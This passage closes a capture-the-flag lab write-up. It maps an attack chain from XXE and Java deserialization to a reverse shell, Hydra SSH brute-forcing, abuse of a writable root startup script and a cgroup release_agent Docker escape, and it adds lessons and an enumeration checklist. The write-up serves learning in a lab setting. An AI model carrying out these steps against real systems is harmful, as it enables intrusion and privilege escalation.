│    │    └── Inspect POST request
│    │
│    ├── XML input
│    │    │
│    │    └── Test XML parser
│    │
│    ├── XXE
│    │    │
│    │    ├── Read /etc/passwd
│    │    │
│    │    └── Confirm arbitrary file read
│    │
│    ├── Read source code
│    │    │
│    │    └── RPG.java
│    │
│    ├── Java deserialization
│    │    │
│    │    ├── Action object
│    │    ├── ObjectInputStream
│    │    └── readObject()
│    │
│    ├── Command execution
│    │    │
│    │    └── RCE
│    │
│    └── Reverse shell
│         │
│         └── 🐚 cave user
│
├── 🚪 DOOR
│    │
│    ├── Cave enumeration
│    │    │
│    │    ├── pwd
│    │    ├── ls
│    │    └── info.txt
│    │
│    ├── info.txt
│    │    │
│    │    ├── password clue
│    │    │     └── brute-force requirement
│    │    │
│    │    └── cave clues
│    │
│    ├── Brute force
│    │    │
│    │    ├── Generate candidates
│    │    └── Hydra
│    │
│    └── SSH
│         │
│         └── 🚪 door user
│
├── 🧓 OLD MAN
│    │
│    ├── /etc/hosts
│    │    │
│    │    └── adventurer.cave.thm
│    │
│    ├── Apache
│    │    │
│    │    └── Directory listing
│    │
│    ├── adventurer.priv
│    │    │
│    │    └── PGP private key
│    │
│    ├── Private-key password
│    │    │
│    │    └── br<REDACTED>82
│    │
│    ├── oldman.gpg
│    │    │
│    │    └── GPG decrypt
│    │
│    └── Decrypted message
│         │
│         └── 🪓 Weapon / clue
│
├── 🗡️ SKELETON
│    │
│    ├── Use weapon / inventory
│    │    │
│    │    └── Skeleton credentials
│    │
│    ├── su skeleton
│    │
│    ├── sudo -l
│    │    │
│    │    └── NOPASSWD: /bin/kill
│    │
│    ├── Process enumeration
│    │    │
│    │    └── ps -ef --forest
│    │
│    ├── PID 1
│    │    │
│    │    └── /root/start.sh
│    │
│    ├── Inspect permissions
│    │    │
│    │    ├── Ownership
│    │    ├── Write permission
│    │    └── Execution context
│    │
│    ├── ⚠️ Critical finding
│    │    │
│    │    └── skeleton can modify /root/start.sh
│    │
│    ├── Modify startup script
│    │    │
│    │    └── Add root-shell command
│    │
│    └── Trigger execution
│         │
│         └── 👑 ROOT INSIDE CONTAINER
│
├── 👑 ROOT INSIDE CONTAINER
│    │
│    ├── Confirm UID
│    │    └── uid=0
│    │
│    ├── Identify environment
│    │    └── Docker container
│    │
│    ├── Important distinction
│    │    └── Container root ≠ Host root
│    │
│    └── Container enumeration
│         │
│         ├── Filesystem
│         ├── Processes
│         ├── Mounts
│         ├── Capabilities
│         └── Cgroups
│
└── 🐳 CONTAINER ESCAPE
     │
     ├── Check cgroup
     │    │
     │    └── cgroup v1
     │
     ├── Check required privileges
     │    │
     │    └── Ability to mount/use cgroup
     │
     ├── Mount cgroup
     │    │
     │    └── /tmp/cgrp
     │
     ├── Create child cgroup
     │    │
     │    └── /tmp/cgrp/x
     │
     ├── notify_on_release
     │    │
     │    └── Enable release notification
     │
     ├── release_agent
     │    │
     │    └── Configure host-executed action
     │
     ├── Create payload
     │    │
     │    └── /cmd
     │
     ├── cgroup.procs
     │    │
     │    └── Put process into cgroup
     │
     ├── Process exits
     │    │
     │    └── Cgroup becomes empty
     │
     ├── release_agent executes
     │    │
     │    └── Payload runs in host context
     │
     ▼
  💻 HOST EXECUTION
     │
     ▼
  👑 HOST ROOT
     │
     ▼
  🌳 OUTSIDE THE CAVE
41. How a Pentester Could Reason Through the Room
The most important lesson from this machine is not memorizing individual commands.
It is learning how to move from one observation to the next.
Observation 1: Strange web question
"what do you do?"
Reasoning:
This suggests an action-based application.
Next step:
Enumerate the application and discover other actions/endpoints.
Observation 2: walk, search, matches, lamp
These names suggest application functionality.
Reasoning:
Try them manually and inspect the response format.
Result:
Encoded data appears.
Observation 3: Base64-like output
Reasoning:
Decode it.
echo '<data>' | base64 -d
Result:
Java serialized data.
Observation 4: XML parser error
Start tag expected, '<' not found
Reasoning:
The backend is parsing XML.
Next step:
Test whether external entities are supported.
Result:
XXE.
Observation 5: XXE reads /etc/passwd
Reasoning:
If arbitrary local files can be read, application source code may be readable too.
Next step:
Search for Java source/configuration files.
Result:
RPG.java, run.sh, classes and libraries.
Observation 6: Source code reveals object structure
Reasoning:
Instead of manually modifying an unknown serialized object, reproduce the application’s object locally.
Next step:
Compile the Java helper and generate a valid serialized object.
Observation 7: Command execution
Reasoning:
A reverse shell provides a better environment for local enumeration.
Result:
cave shell.
Observation 8: Regex clue
Reasoning:
A regex describes a constrained set of possible strings.
Next step:
Generate the matching wordlist.
exrex -o passwords "<regex>"
Observation 9: SSH on 2222
Reasoning:
We now have a username and a constrained password set.
Next step:
Test the generated wordlist against SSH.
hydra -l door -P passwords <target-ip> ssh -s 2222
Observation 10: oldman.gpg
Reasoning:
GPG encryption requires a corresponding key.
Next step:
Search the web application and filesystem for key material.
Result:
adventurer.priv.
Observation 11: skeleton requires inventory
Reasoning:
The decrypted message gives the expected inventory value.
Next step:
Set the environment variable and execute the binary.
export INVENTORY=bo<REDACTED>er
./skeleton
Observation 12: sudo -l allows /bin/kill
Reasoning:
If the allowed binary does not directly provide a shell, investigate what it can influence.
Next step:
Enumerate processes.
ps -ef --forest
Observation 13: A privileged startup process uses /root/start.sh
Reasoning:
If the script is executed by a privileged process and can be modified, changing the script can change the process’s behaviour.
Next step:
Modify the startup script and trigger the relevant process.
Observation 14: Root shell but room says there is more
Reasoning:
Check whether this is actually the host.
Next step:
Enumerate:
ip addr
and inspect container/Docker indicators.
Observation 15: Privileged Docker container
Reasoning:
Container root is not necessarily host root.
Next step:
Investigate available Linux capabilities and host interfaces.
Result:
A privileged-container escape leads to the outside host.
42. Lessons Learned
1. Enumeration is a chain
Do not treat enumeration as:
Nmap → exploit
A better model is:
Nmap
 ↓
Web enumeration
 ↓
Application behaviour
 ↓
Data format
 ↓
Source code
 ↓
Vulnerability
 ↓
Shell
 ↓
Local enumeration
 ↓
Privilege escalation
 ↓
Container enumeration
 ↓
Host
Every discovery can provide the clue needed for the next stage.
2. Learn to recognize data formats
The Base64 response initially looked like encrypted data.
But after decoding it, the structure revealed Java serialization.
Useful fingerprints to remember include:
Base64
  ↓
Decode first
  ↓
Inspect the resulting bytes/content
Never assume that Base64 means encryption.
3. Error messages are valuable
The XML parser error:
Start tag expected, '<' not found
was not just an error.
It told me:
The backend expects XML.
That immediately suggested testing XML-specific attack classes such as XXE.
In penetration testing, errors often reveal implementation details.
4. XXE can become source-code disclosure
XXE is not only about reading:
/etc/passwd
If the parser can access local files, application source code may also be accessible.
Source-code disclosure can reveal:
file paths, class names, logic, credentials, commands, serialization, vulnerable functions
That can dramatically simplify exploitation.
5. Source code can be more valuable than a scanner
Automated scanners can tell you that something looks unusual.
Source code can explain why it is vulnerable.
In this room:
XXE
 ↓
RPG.java
 ↓
understand Action object
 ↓
generate serialized object
 ↓
command execution
The source code connected several otherwise confusing observations.
6. Do not stop at GTFOBins
When sudo -l showed:
/bin/kill
GTFOBins did not immediately provide a direct solution.
That did not mean the privilege was useless.
Instead, I asked:
What can this command affect?
That led to process enumeration and eventually to the startup script.
The general lesson:
Allowed binary
     ↓
What does it control?
     ↓
What processes use it?
     ↓
Can a privileged process be influenced?
7. Process trees are extremely useful
These commands are worth remembering:
ps aux
ps -e
ps -ef
ps -ef --forest
The --forest view is particularly useful because it makes parent-child relationships easier to understand.
Instead of only seeing:
PID 95
PID 100
PID 120
you can see relationships like:
PID 1
 └── PID 95
      └── PID 120
That can reveal which process is responsible for starting another service.
8. cat -v is useful during enumeration
If normal output looks strange:
cat file
try:
cat -v file
It can expose control characters and other non-printing characters that are difficult to see normally.
This is particularly useful for:
- Configuration files
- Challenge clues
- Files containing terminal escape sequences
- Obfuscated text
9. Root inside Docker is not necessarily host root
This was one of the biggest lessons of the room.
root@container
does not automatically mean:
root@host
Always ask:
Am I in a container?
Is the container privileged?
What capabilities are available?
What host resources are exposed?
Container enumeration should become part of your post-exploitation checklist.
43. Useful Enumeration Checklist From This Room
Network
ip addr
ip route
ss -lntup
Processes
ps aux
ps -e
ps -ef
ps -ef --forest
Privileges
id
sudo -l
Files
find / -type f 2>/dev/null
find / -writable -type f 2>/dev/null
Web
ffuf -u http://<target>/FUZZ \
-w /usr/share/seclists/Discovery/Web-Content/big.txt
HTTP inspection
curl -i http://<target>/
curl -v http://<target>/
XML testing
Look for:
Content-Type: application/xml
and parser errors indicating XML processing.
GPG
gpg --list-secret-keys
gpg --import <key>
gpg --decrypt <file>
Container clues
cat /proc/1/cgroup
mount
cat /etc/mtab
ip addr
44. Final Attack Chain
The complete exploitation chain can be summarized as:
[Nmap]
   |
   +--> :80 HTTP
   |
   +--> :2222 SSH
   |
   +--> :3333 custom service
          |
          v
     [Web Enumeration]
          |
          v
      ffuf endpoints
          |
          v
    Base64 responses
          |
          v
   Java serialization
          |
          v
       Burp Suite
          |
          v
       XML parser
          |
          v
         XXE
          |
          v
   Read RPG.java/run.sh
          |
          v
  Understand Action object
          |
          v
Generate malicious serialized object
          |
          v
     Command execution
          |
          v
       cave shell
          |
          v
      Regex clue
          |
          v
        exrex
          |
          v
       Hydra :2222
          |
          v
        door user
          |
          v
      oldman.gpg
          |
          v
   adventurer.priv
          |
          v
      GPG decrypt
          |
          v
       skeleton
          |
          v
       sudo -l
          |
          v
      /bin/kill
          |
          v
   Process enumeration
          |
          v
    /root/start.sh
          |
          v
    Modify startup script
          |
          v
    Restart process
          |
          v
   root in container
          |
          v
    Docker enumeration
          |
          v
 Privileged container
          |
          v
    cgroup escape
          |
          v
      HOST ROOT
          |
          v
      FINAL FLAG
45. Conclusion
You’re in a cave was a great demonstration of chained exploitation.
The machine starts with a confusing web application and gradually reveals its architecture:
Web application
      ↓
Java serialization
      ↓
XML
      ↓
XXE
      ↓
Source code
      ↓
Command execution
      ↓
SSH credentials
      ↓
GPG
      ↓
Local privilege escalation
      ↓
Docker
      ↓
Container escape
The biggest takeaway for me was that difficult machines are often solved by connecting small clues rather than finding one magical exploit.
A strange question led to endpoint enumeration.
The endpoints exposed serialized Java data.
An XML error revealed an XML parser.
XXE exposed source code.
The source code explained the command-execution path.
The first shell exposed a regex clue.
The regex led to an SSH password.
The SSH user exposed GPG material.
The decrypted message led to another user.
sudo -l led to process enumeration.
The process tree led to the startup script.
The root shell revealed the Docker environment.
Finally, container enumeration led to the outside host.
That is the real lesson of this room:
Enumerate → observe → understand → form a hypothesis → test it → enumerate again.
Thanks for reading!